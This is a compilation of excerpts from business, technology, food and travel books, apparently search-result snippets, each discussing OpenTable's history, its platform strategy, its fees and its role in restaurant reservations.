
Matchmakers: The New Economics of Multisided Platforms
by
David S. Evans
and
Richard Schmalensee
Published 23 May 2016
The history of OpenTable here draws on a number of sources, including Chuck Templeton (founder of OpenTable), in discussions with the authors, 2015; “OpenTable Founder Chuck Templeton on Starting Up,” interview by Katie Morell, OpenForum (June 23, 2015), https://www.americanexpress.com/us/small-business/openforum/articles/opentable-founder-chuck-templeton-on-starting-up/?utm_source=web&utm_medium=twitter; “Video: OpenTable Founder Chuck Templeton at Chicago Founders’ Stories @ 1871,” interview by Pat Ryan (April 25, 2013), http://www.1871.com/video-open-table-founder-chuck-templeton-at-chicago-founders-stories-1871/; Andrew Rachleff and Sara Rosenthal, “OpenTable,” Case E418 (Palo Alto, CA: Stanford Graduate School of Business, November 18, 2011); Benjamin Edelman and Karen L.
…
Unless otherwise noted, all monetary values we report are not adjusted for inflation. 9. “USA: OpenTable.com Names James Jeffrey Edwards CEO,” just-food, May 18, 2000, http://www.just-food.com/news/opentablecom-names-jeffrey-edwards-ceo_id90312.aspx. 10. Chuck Templeton (founder of OpenTable), in discussion with the authors, September 19, 2015. 11. Ibid. OpenTable started this strategy systematically in New York and then used it in other cities later. 12. Erick Schonfeld, “OpenTable Has a Healthy IPO. Shares Shoot Up 59 Percent, Market Cap Passes $600 Million,” TechCrunch, May 21, 2009, http://techcrunch.com/2009/05/21/opentable-has-a-healthy-ipo-shares-shoot-up-40-percent-market-cap-hits-600-million/. 13.
…
OpenTable hasn’t ever charged diners a penny. On the other hand, if diners are so valuable that OpenTable finds it optimal to pay them (via rewards) to use its service, why does it refuse to deal with some of them? If a diner fails four times in a year to show up for a reservation that she has not canceled at least thirty minutes in advance, her account is terminated, even if she’s kept many reservations that made OpenTable money.17 Then there’s the fact that OpenTable, which met obvious needs of both diners and restaurants, barely survived. Chuck Templeton had a great idea. And developing a website and table management software was hardly rocket science, even back then.

The Middleman Economy: How Brokers, Agents, Dealers, and Everyday Matchmakers Create Value and Profit
by
Marina Krakovsky
Published 14 Sep 2015
Not every restaurant has come on board—whereas diners can use the service for free, restaurants have to pay a monthly fee and a smaller fee for each seat booked through OpenTable—but, despite some competition, the service has a vast reach, especially across cities in the United States. Through the service, restaurants can attract more diners, and by taking online reservations up until the last minute, they can reduce idle capacity. Diners win, restaurants win, and OpenTable wins. When Chuck Templeton founded OpenTable in 1998, though, the concept was so novel that restaurants resisted, he says. “Nobody understood the Internet back then,” he recalls.8 To make it easy for diners to try out the service, reservations required nothing more than a first and last name and an e-mail address, and a diner could sign up as something like johndoe@yahoo.com.
…
Pushing back naturally risks angering the client, which business people are loath to do. For example, Chuck Templeton, the founder of OpenTable, told me that as much as he wanted to protect the interests of both diners and restaurants, that wasn’t always possible, so when push came to shove, the company would rather not lose a restaurant partner, because, as he put it, “The restaurant is the one paying the bill.” But an agency model, who is probably more valuable to an agency than an individual diner is to OpenTable, does expect the agency to protect her interests against an opportunistic client. Sometimes, despite the agency’s attempts to be evenhanded in these disputes, the agency will be caught in the middle, with both sides feeling that the agency didn’t treat them fairly.
…
As this chapter will show, that’s an important role in a wide range of middleman businesses, from online marketplaces to agencies that match workers with temporary jobs. How OpenTable Secured Restaurants’ Trust in Diners * * * One middleman business that has done an admirable job of deterring bad behavior is OpenTable, the company that revolutionized the way diners make restaurant reservations and was recently acquired by Priceline for $2.6 billion. Instead of having to call up one restaurant at a time until they find an open table at the desired time, diners can go online, put in the size of their party and their preferred seating time, and see a list of restaurants that have openings during that window.

Platform Scale: How an Emerging Business Model Helps Startups Build Large Empires With Minimum Investment
by
Sangeet Paul Choudary
Published 14 Sep 2015
The network can then be turned on once enough users are acquired through this hook. The network, then, complements the standalone value powered by the initial product/service offering. OPENING IT UP LIKE OPENTABLE OpenTable (and subsequently, other service booking systems) was one of the first platforms to execute this successfully. Entering a highly fragmented market (restaurant), the company distributed booking management systems, which the restaurant could use as standalone software for managing table reservations. This enabled OpenTable to aggregate table inventory, and real-time data on table availability, across restaurants. Once it had enough restaurants on board – and, hence, access to their seating inventory, as well – it opened out the network to allow consumers to start booking tables at participating restaurants.
…
Once it had enough restaurants on board – and, hence, access to their seating inventory, as well – it opened out the network to allow consumers to start booking tables at participating restaurants. By staging the network creation in this manner, OpenTable succeeded in aggregating a fragmented, technology-laggard vertical, like restaurants, on one central platform, something that may not have been possible if it had started by launching the entire platform and hoping for network effects to kick in. In OpenTable’s case, the standalone model also provides additional revenue streams for the business, in addition to the lead generation fee that it charges for customer reservations.
…
The standalone mode serves to create a central creation infrastructure for participants to create and manage inventory, e.g. the inventory of seating availability, in the case of restaurants on OpenTable. Referring to the architectural discussions in Section 2, the standalone mode allows the creation and accumulation of core value units. The real-time seating availability, created and managed on OpenTable, is the core value on the platform that consumers consume. RedBus, an Indian bus-booking platform, and one of the biggest success stories from South Asia, used a similar approach to create a comprehensive database of real-time seating inventory across buses.

Modern Monopolies: What It Takes to Dominate the 21st Century Economy
by
Alex Moazed
and
Nicholas L. Johnson
Published 30 May 2016
Early Instagram is a great example, as it provided its users with a way to take photos and make them look good long before it evolved into a full-fledged social networking platform. Restaurant booking platform OpenTable used a similar strategy to get restaurants on board. The company realized that even the top restaurants in San Francisco didn’t have back-end reservation systems. They were still using pen and paper to track reservations. OpenTable built a software application to handle electronic booking and targeted the top twenty restaurants in San Francisco, offering to help them set the system up. After these restaurants were on board, others soon became interested. Once OpenTable had this core group of restaurants, it was able to open its platform to allow for consumers to book restaurant reservations online.
…
containerId=prUS25224914. 14. This idea has also been supported by research from Libert, Wind, and Fenley, “What Airbnb, Uber, and Alibaba Have in Common.” 15. The first quote is from Dennis Schaal, “Interview: OpenTable CEO on How Its Game Changes within Priceline,” Skift, September 29, 2014, http://skift.com/2014/09/29/interview-opentable-ceo-on-how-its-game-changes-within-priceline/. The second quote is from “OpenTable CEO Matt Roberts Talks Restaurants_,” July 11, 2012. YouTube, https://www.youtube.com/watch?v=BJy3wrjzLJk. 16. Ellen Huet, “What Really Killed Homejoy? It Couldn’t Hold on to Its Customers,” Forbes, July 23, 2015, http://www.forbes.com/sites/ellenhuet/2015/07/23/what-really-killed-homejoy-it-couldnt-hold-onto-its-customers/. 17.
…
But as a platform’s network grows, revenue begins to grow much more rapidly than costs. As this happens, the cost of user acquisition declines and the value the platform creates starts to reach the bottom line. This was the experience of OpenTable, a platform for booking restaurant reservations, as it grew its network of restaurants and diners. “The more supply you had, the easier it was to add diners,” OpenTable CEO Matthew Roberts said. “And the more diners you had, the easier it was to add restaurants.” As a result, “All of our cost structure goes down as we get more mature in every market,” Roberts said.15 The ultimate impact of the network effect is that it enables more transactions.

Platform Revolution: How Networked Markets Are Transforming the Economy--And How to Make Them Work for You
by
Sangeet Paul Choudary
,
Marshall W. van Alstyne
and
Geoffrey G. Parker
Published 27 Mar 2016
Create a business around products or services that benefit a single set of users; later, convert the business into a platform business by attracting a second set of users who want to engage in interactions with the first set. Launching a service booking platform like OpenTable, the restaurant reservation system, poses a classic chicken-or-egg problem. Without a large base of participating restaurants, why would patrons visit the OpenTable site? But without a large base of patrons, why would restaurants choose to participate? OpenTable solved the problem by first distributing booking management software that restaurants could use to manage their seating inventory. Once OpenTable had enough restaurants on board, they built out the consumer side, which allowed them to start booking tables and collecting a lead generation fee from the restaurants.
…
Those who saw the room listings (recipients) and were motivated to rent those rooms became Airbnb users—and many subsequently began renting out rooms of their own, fueling the growth of the platform. OpenTable similarly encourages diners (hosts) to share their dinner reservations (value units) over email or Facebook (external networks) with their friends and colleagues (recipients) who are joining them for dinner. If you’re a platform manager hoping to achieve the same kind of viral growth as Instagram, Airbnb, and OpenTable, you need to design rules and tools that will jumpstart the cycle. Your goal is to design an ecosystem where senders want to transfer value units through an external network to a large number of recipients, ultimately leading many of those recipients to become users of your platform.
…
With admirable forthrightness, he even posted his spreadsheet online so others could examine and test his assumptions. Bill Gurley, a partner at Benchmark Capital and one of Uber’s Silicon Valley investors, took up the challenge. A venture capitalist famous for having been among the first to spot such technology skyrockets as OpenTable, Zillow, and eBay, Gurley argued that the $17 billion valuation was likely an underestimate, and that Damodaran’s figure could be short by a factor of 25.2 Gurley questioned Damodaran’s assumptions about both the total market size and Uber’s potential market share, basing his calculations on economist W.

Bad Data Handbook
by
Q. Ethan McCallum
Published 14 Nov 2012
It is certainly speculative—and, as always, hindsight is 20/20—but I can think of many things that we might have done differently at OpenTable if the tools of today were a reality when we started to build the company. However, in as much as OpenTable proved to be a successful venture of which we are all very proud, I will refrain from speculating about this alternative reality. Moving into Government Work Making the transition into the public sector offered an entirely different perspective on data. OpenTable was a small and nimble company, in which we could easily change course. As I entered the enormous bureaucracy of one of the biggest cities in the United States, which had decades of information legacy systems, I was confronted with an entirely different platform and a nontrivial amount of dirty data.
…
Moving On to the Professional World My history with data has been varied throughout my career. Early on at OpenTable, we lacked holistic insight into the value of our data; we were completely focused on creating a new company. During those early years, it seemed as if decisions and strategies changed daily. Software development was in high gear and the competition was always nipping at our heels. There was little thought as to what we should collect, the form it should come in, and certainly not how we should extract it. However, as OpenTable matured and repeatedly worked through our mistakes, we started to smarten up. A few years in, we hired an experienced engineering vice president who started to add rigor and a plan to the chaotic system.
…
In this role, he lead the city’s approach to using data to help improve the way the government works for its residents. Before coming to City Hall as Chief Data Officer, he founded and commanded the Chicago Police Department’s Predictive Analytics Group, which aims to predict when and where crime will happen. Prior to entering the public sector, he was an early employee with OpenTable and helped build the company for seven years. He earned his BA from Connecticut College, his MS in criminal justice at Suffolk University, and his MS in computer science at University of Chicago. Brett is pursuing his PhD in Criminology, Law, and Justice at the University of Illinois-Chicago. He resides in Chicago with his wife and three children.

The Power Law: Venture Capital and the Making of the New Future
by
Sebastian Mallaby
Published 1 Feb 2022
After signing on with Benchmark, Gurley extended the eBay concept from products to services. His first hit was a startup called OpenTable, which connected diners to restaurants. Like eBay, OpenTable improved the match between buyers and sellers: it allowed diners to browse restaurants by price, location, and food type, vastly improving the experience of making a reservation. What excited Gurley about OpenTable was that the network effects proved every bit as powerful as theory predicted: as more restaurants signed on, more diners visited the site, which in turn attracted more restaurants. One day, during a review of OpenTable’s progress, Gurley noticed that an outlier sales rep was signing up an extraordinary number of new dining spots.
…
One day, during a review of OpenTable’s progress, Gurley noticed that an outlier sales rep was signing up an extraordinary number of new dining spots. The reason was that this rep covered San Francisco, where OpenTable already had a strong network. “Oh my God, this is working,” Gurley remembers thinking.[33] After OpenTable succeeded, Gurley began looking for businesses that would do the same in other sectors. “We started discussing this internally,” he recalled. “Which other industries would be transformed if you could put perfect information on top of them?” With OpenTable, the diner could search for Asian food in south San Francisco next Monday at 7:00 p.m., specifying the price range.
…
He had found a startup that would attack the opportunity he had imagined—one that would do it the right way and with the right sort of chief executive. The next day Benchmark presented a term sheet to Kalanick, and after a bit of back-and-forth the partners led Uber’s Series A round, paying $12 million for one-fifth of the equity.[36] Gurley had landed his OpenTable for black cars. His ambition for the startup was that it might match OpenTable in its results, going public in due course at a valuation of perhaps $2 billion.[37] At this point in the story, nothing about Uber anticipated trouble. Unlike Elizabeth Holmes, Kalanick was a battle-tested adult, and Gurley had carefully checked him out by calling a friend who had backed one of Kalanick’s earlier companies.[38] Unlike WeWork, which Benchmark had bet on despite the partners’ skepticism of real estate, Uber was the type of marketplace business that Gurley understood deeply.

The Gospel of Food: Everything You Think You Know About Food Is Wrong
by
Barry Glassner
Published 15 Feb 2007
His reservations staff also helped him keep track of VIPs by putting discreet codes beside their names in the reservation book.9 Managing that information—and much more about preferred customers—has become easier for places like Daniel and the French Laundry in recent years, thanks to a San Francisco– based company called OpenTable Inc., best known for its Web site, opentable.com, through which, in principle, anyone can reserve a table at any of more than three thousand restaurants across the U.S. OpenTable’s appeal to restaurateurs like Boulud and Keller lies primarily in its data-tracking software rather than its reservations service. At sought-after restaurants, nearly all space at peak hours is held aside for VIPs. These restaurants tend to offer reservations at opentable.com for their earliest seating or during slow seasons. The French Laundry allots just two tables for each meal, but Keller and his staff make use of the software to other ends.
…
Brenner, The Fourth Star, pp. 17 and 63. See also Steven Shaw, Turning the Tables (New York: HarperCollins, 2005). 10. Brenner, The Fourth Star, pp. 41–42; David Shaw, “They Have a File on You,” Los Angeles Times, April 23, 2003. Many restaurants value OpenTable for another reason. Labor and other costs make phone reservations about four times as costly to the restaurant as OpenTable reservations. “Online and InPerson: Tips for Living Like a VIP,” Wall Street Journal, June 14, 2005. 11. Mark Bittman, “A Taste of Los Angeles,” New York Times, May 7, 2003; Amanda Hesser, “The Chef,” May 7, 21, and June 4, 2003. On treatment of VIPs and regular patrons, see also Steven Shaw, Turning the Tables. 12.
…
French perceptions of, 42 “expectancy confirmation,” xii federal law and, 38 strawberry flavors, 38 vanilla vs. vanillin, 37–38 Nestle, Marion, 44, 207 New Products Magazine, 86 New York Times food critics and writers, 92, 94–95, 98, 105, 106, 121, 124, 246n. 6 “$25 and Under” column, 131 Nguyen, Thi, 119–20, 122–23, 132 Nicholson, Asenath, 4 Nieporent, Drew, 100–103 Nobu restaurant, 100 North Pond restaurant, 108, 111, 114 Nurses Health Study, 27, 29–30 critiques of, 18 misleading fi ndings, 19–20 obesity and heart disease fi ndings, 194–95 nutrients crucial to human health, 15 demonized, 11, 15, 17 dietary fat as containing crucial, 14, 15 enjoyment of food and absorption of, 1–2 oat-bran, 52–53, 209 “oat-bran syndrome,” 53 obesity, 12, 17, 174–99 adenovirus-36 and, 188–89 American factors in obesity, 12, 17 antismoking campaigns and, 180, 188 Index 281 bias against, 262n. 54 binge eating and, 186–87, 199 bottle-feeding and, 181–82 childhood, 180–81, 257n. 16 church-goers and, 187–88 diets and, 186–87, 195–97, 261n. 49 dinner menu, 1950s to 1970s, 185 diseases related to, 192–95 ethnic heritage and, 179 fast-food and, 174–75, 182–84, 254n. 2 fiscal model (excess calories, insufficient exercise), 175–76, 177–78, 190, 197, 255n. 3 food insecurity and, 198–99, 263n. 56 genetic factors, 177, 178, 179, 196 group meals, 188, 259n. 32 health risks questioned, 189–92 law of unintended consequences and, 179–82 life expectancy and, 190–91, 260n. 40, 261n. 47, 262n. 51 measuring, “threshold effect,” 178 Mike Huckabee and, 185 nondietary factors, 177, 179–82, 255n. 7 paradox of greater food intake, 185–86 people’s misreporting of what they eat, 21, 255n. 7 set point theory, 197–98 social pressure to be thin, 197–99 socio-economic class, race, and, 179–80, 182–83, 196–97, 263n. 55 stress and, 180 tallness vs., 189, 259n. 24 types of food and, 176–79, 255n. 3 wealthier Americans and lower rate, 196–97, 263n. 55 weight loss and food marketing, 210–11 working mothers blamed, 181, 182, 257n. 16 Obesity Myth, The (Campos), 193 Oldways Preservation Trust, 6–8 olive oil and olives, 2, 209 Oliver, Jamie, 212 Omnivore’s Dilemma (Pollan), 70 O’Naturals, 168–71 customer profi le, 170 employees, 168 Ono restaurant, 101 OpenTable Inc., 97, 247n. 10 organic foods Cascadian Farm, 71–73 “expectancy confirmation,” xii farm cooperatives and, 64–65 food industry and, 62–63, 71–75, 245n. 15 health and environmental benefits, 64–65, 242n. 1 “industrial organic,” 72 lunch at expo, 64–65 milk, 62, 65 nutrients vs. nonorganic, 62 rejection of irradiation, 65–68 Rodale and, 63–64 small farmers and, 70–72 TV dinners, 71–72 Organic Gardening (Rodale), 63–64 Organic Valley cooperative, 64–65, 70 Ornish, Dean, 176 Orwell, George, 156 Palms Thai restaurant, 119 Panda Express restaurants, 137–41 best-selling item, 143 training of employees, 143 Paradise Tomato Kitchens, 81–83 pasta, dried vs. fresh, 83 282 Index Pastinelli, Madeleine, 128 Paz, Octavio, 128–29 peanuts, 211 peas, frozen vs. fresh, 83 Pepsico Aquafina water, 45 Mother’s Toasted Oat Bran Cereal, 48 Propel Fitness Water, 48 perfectionism, 200 food snobs and, 202–5 nutritional imperialists and, 201, 202 Per Se restaurant, 94–95, 109, 115 pesticides, 65 Peters, Lulu Hunt, 176 Petrini, Carlo, 220 Philip Morris, 48 Phillips Barbecue, 124 Phrack magazine, 148 Physicians Committee for Responsible Medicine (PCRM), 207 anti-Atkins Web site, 214 on beef, 213 studies sponsored by, 214 pineapple, 80–81 Pirate’s Booty, 53 pizza hunger-relief organizations and, 201 as perfect food, 201 Pizza Hut, 141, 142 placebo effect, 24 fortified water and, 46 pleasure in food absorption of nutrients and, 1–2 American attitude vs., 3 Americans sacrificing of, 197–98 bò 7 món, 228 gospel of naught vs., 4 as important for health, 1–3 potato and, 5–6 self-denial of, effects, 3–6 study on food attitudes and, 2–3 Plotkin, Mark, 64 Pochapin, Cheryl, 126 Poe, Tracy, 84–85 Pollan, Michael, 70–72, 74 countercuisine, 72 Pork Board, 32 Post, Charles W., 43 potato as anti-depressive, 4–5 contradictory opinions and, 7–8 as ethnic slur on Irish, 226 health risks of, perceived, 4 marketing health benefits, 211 nutritional and health benefits, 4–5, 6 pleasures of eating, 5–6 specialist farmers for, 110 Yukon gold, 6 Potatoes Not Prozac, 4–5 Powles, John, 21 Powter, Susan, 176 Probyn, Elsbeth, 43, 148 processed and frozen foods convenience of, 61, 84–87 feminism and, 85 history, 84–86 nutrients and, 83 organic TV dinners, 71–72 pineapple wedges breakthrough, 80–81 Procter & Gamble, 79 Propel Fitness Water, 48 Public Citizen, 67 Puck, Wolfgang, 97–99, 115, 116, 156 Putnam, Robert, 121 Putney Swope (fi lm), 43 Index 283 Quaker Oats, 52–53 Quorn, 68–70 R & D operations, 77–81 Burger King, 34–35, 146–47 Flavurence Corporation, 37–40 fresh pineapple wedges, 80–81 Rain restaurant, 41 Ravnskov, Uffe, 22 Reichl, Ruth, 89–90, 91, 92, 93, 112–13, 217, 246n. 5 Renaud, Serge, 2 Restaurant, The (TV show), 103–6, 247n. 21 restaurants.

Radical Technologies: The Design of Everyday Life
by
Adam Greenfield
Published 29 May 2017
You’ll learn that restaurants offering reservations via the service are “required to use the company’s proprietary floor management system, which means leasing hardware and using OpenTable-specific software,” and that OpenTable retains ownership of all the data generated in this way.10 You’ll also learn that OpenTable takes a cut on reservations made of one dollar per seated diner, which obviously adds up to a very significant amount on a busy night. Conscientious diners (particularly those with some experience working in the industry) have therefore been known to bypass the ostensible convenience of OpenTable, and make whatever reservations they have to by phone. By contrast, Google Home’s all but frictionless default to making reservations via OpenTable normalizes that option, the same way the appearance of Uber as a default option in the Google Maps interface sanctifies the choice to use that service.
…
This is how Google’s assistant works: you mention to it that you’re in the mood for Italian, and it “will then respond with some suggestions for tables to reserve at Italian restaurants using, for example, the OpenTable app.”9 This scenario was most likely offered off the top of the head of the journalist who wrote it. But it’s instructive, a note-perfect illustration of the principle that though the choices these assistants offer us are presented as neutral, they invariably arrive prefiltered through existing assumptions about what is normal, what is valuable, and what is appropriate. Their ability to channel a nascent, barely articulated desire into certain highly predictable kinds of outcomes bears some scrutiny. Ask restaurateurs and front-of-house workers what they think of OpenTable, for example, and you’ll swiftly learn that one person’s convenience is another’s accelerated work tempo, or worse.
…
This in turn served yet another party’s interest: that of an intruder, who could probe the local network through this unsecured point of access, and see if there might not be something connected to it worth corrupting, or mobilizing as part of a botnet. These interests all contend in the camera from the first moment it’s plugged in, just as your interests and OpenTable’s and Google’s and a restaurateur’s all contend in the Home interface. What is being gathered together in a Tide-branded Amazon Dash Button? Crack open the case,22 and you’ll find a WiFi module and a microcontroller, a microphone, a memory chip and an LED, along with some other harder-to-identify components, all sandwiched on a printed circuit board.

Open for Business Harnessing the Power of Platform Ecosystems
by
Lauren Turner Claire
,
Laure Claire Reillier
and
Benoit Reillier
Published 14 Oct 2017
Casper Woolley, one of Hailo’s founders, acknowledges that it would have been extremely difficult to recruit taxi drivers without this. Similarly OpenTable first focused on the needs of restaurants by offering them the tools to easily manage bookings online before opening up its listing of restaurants to customers once it had reached a critical mass.2 The combination of deep understanding of the economics and booking dynamics of the restaurants they sold their software to, combined with a critical mass, allowed OpenTable to negotiate booking fees and in turn invest in advertising and loyalty points to attract many more customers.
…
The types of key engagement metrics include value exchanged (e.g. gross merchandise value for marketplaces such as eBay or Etsy), transaction numbers (e.g. nights booked at Airbnb,7 messages sent for WhatsApp), activity or participation metrics (e.g. posts or monthly active users for social media8), expressions of interest or connections that lead to off-platform transactions (e.g. restaurant bookings on OpenTable). Tracking of user behaviours through the various rocket stages gives a helpful picture of the platform’s overall health. As we will see in the next three chapters, the key for each stage is to find relevant metrics that capture the main enabling interaction as well as core transactions. Enablers Like any business, it is important to sketch the type of user experience the platform will deliver, the interface it will need, how payments (if any) will be made and what type of technical architecture it may have, as well as the company’s key brand attributes and culture.
…
While this may be the case, adding a platform to an existing business comes with a number of challenges, including risks of disruption, need for coordination of different business models, alignment of incentives, skills and culture. These issues are discussed further in Chapter 14. Notes 1 www.launchworksventures.com/insights/scaling-up-a-necessity-for-platform-businesses/. 2 OpenTable was able to reach a critical mass of restaurants and diners in some cities first where it launched its platform. It still sold its online booking tools to restaurants in other markets where it was building its presence. 3 See http://venturebeat.com/2012/06/22/reddit-fake-users/. 4 There are many examples of allegations of fake profile schemes.

The Mesh: Why the Future of Business Is Sharing
by
Lisa Gansky
Published 14 Oct 2010
Increasingly, usage and location information from multiple sources—including embedded chips, mobile GPS, RFID tracking of goods, and UPC codes—can be fused with data collected from the Web to create digital portraits of customer preferences, including what brands they trust. Adding location data is a critical step. The new networks do not manage only strictly digital products, such as e-books; they can now connect you to physical products and services, like a hot meal (which to date can only be digitalized on Star Trek). OpenTable, for example, is a restaurant reservation system with a mobile phone app. Say you’re leaving a movie downtown. The mobile phone app will locate where you are standing and map nearby restaurants with available tables. You can look over the menu and reviews, get directions, and make a reservation while you’re headed toward the restaurant.
…
The mobile network locates and connects you in time and space with a physical place, the restaurant. The social network, in the form of online reviews by other diners and friends, informs your choice. If you text a note to the restaurant, you might find a physical product—perhaps a dish of spicy Szechuan noodles—hot and waiting when you arrive. Meanwhile, OpenTable and its network of restaurants learn over time, particularly if you send in reviews, which restaurants you, or people like you, prefer. They collect information that allows them to make more relevant and timely offers in the future, customized for you. It’s a bit like having a personal concierge living in your phone who knows your favorite table and drink.
…
The mobile Web helps users locate a product to share, or people to share with. In most cases, a person actually has to get up from her chair to participate—it’s a physical experience, not just a virtual one. By linking the Web, mobile technology, and physical venues and products, the relevant offers can be located in a specific place and time. Just as someone uses the OpenTable app to make a last-minute restaurant reservation on a mobile phone, he can make a date with a bike, tool, or car. their billions. our inheritance. or, who’s that standing on my shoulders? Mesh businesses also begin with a huge technical advantage. The billions spent in developing the Internet, mobile infrastructure, and certain large platforms—such as Amazon, Google, 3G, Facebook, PayPal, and eBay—have lowered the financial and time barriers for starting new businesses.

Lonely Planet Pocket San Francisco
by
Lonely Planet
and
Alison Bing
Published 31 Aug 2012
Commonwealth (Click here ) A disco ball still spins in this converted Mission dive, but the inventive Californian food dazzles. Top Tips › Reservations On weekends, reservations are mandatory, unless you want to eat before 6pm or after 9:30pm. › Online bookings Most SF restaurants offer online reservations through OpenTable (www.opentable.com) , but if the system shows no availability, call the restaurant directly. Some seats may be held for phone reservations and walk-ins. Date-Night Favorites Jardinière (Click here ) Behind the opera, chef Traci des Jardins hits all the right notes – decadent, smart, sustainable – with a slight Italian accent.
…
Heart of the City Farmers Market (Click here ) DIY Lunches of roast chicken, heirloom tomatoes, organic berries and more. Top Tips › Food trucks See where your next meal is coming from on Twitter (@Mobile Cravings/sf-food-trucks, @streetfoodsf) . › Coupons Deals at top SF restaurants are available at Blackbird Eats (http://blackboardeats.com/san-francisco) and OpenTable (www.opentable.com) . Hot Deals La Taqueria (Click here ) Where SF’s most memorable meals come wrapped in foil and under $8 – including spicy pickles. Lahore Karahi (Click here ) Classic tandoori dive – a crowd-pleaser in the dodgy theatre district. Spices (Click here ) Whether you like your Szechuan lip-tingling or ‘explosive’ this hotspot delivers.

The Business of Platforms: Strategy in the Age of Digital Competition, Innovation, and Power
by
Michael A. Cusumano
,
Annabelle Gawer
and
David B. Yoffie
Published 6 May 2019
Another tactic was offering stand-alone value to one side, much like the coring strategy we talked about for innovation platforms. If the platform could make a service valuable or even essential to one side’s members, irrespective of the number of users on the other side, then it becomes easier to start the ball rolling. OpenTable (which Priceline purchased in 2014 for $2.6 billion) did this when it signed up its first restaurants by offering a very useful computerized table management system and charging only a small monthly fee for the technology. Once restaurants were on board with this solution to their table management problem, it was easier to attract them as users of the reservation platform.
…
Deliveroo could not charge a lot or raise prices easily because there were different ways for restaurants to deliver food.17 Fourth, some transaction platforms sell technology or other goods and services apart from transaction fees. This approach seemed far superior to delivery services. We can see this with OpenTable, which matched people who want to make reservations with restaurants who accepted reservations online. It charged $1 for every reservation made through its system and 25 cents for reservations made directly on the restaurant’s website, which amounted to a relatively large monthly fee for using the service.
…
